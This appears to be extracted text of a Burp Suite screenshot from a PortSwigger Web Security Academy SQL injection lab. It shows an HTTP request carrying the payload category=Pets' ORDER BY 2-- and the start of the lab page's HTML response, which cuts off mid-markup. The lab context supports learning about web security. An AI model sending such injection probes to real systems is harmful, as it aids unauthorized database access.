 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=Pets%27+ORDER+BY+2-- HTTP/2
2 Host: 0a8000cb046a6a1380e712c100da00f2.web-security-academy.net
3 Cookie: session=vm4tUEhAZ6oiKbdbIvKKttK3estgnDSN
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a8000cb046a6a1380e712c100da00f2.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4774
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving multiple values i
a single column
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-att
s/lab-retrieve-multiple-values-in-single-column'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 2
30' enable-background='new 0 0 28 30' xml:space=preserve
title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8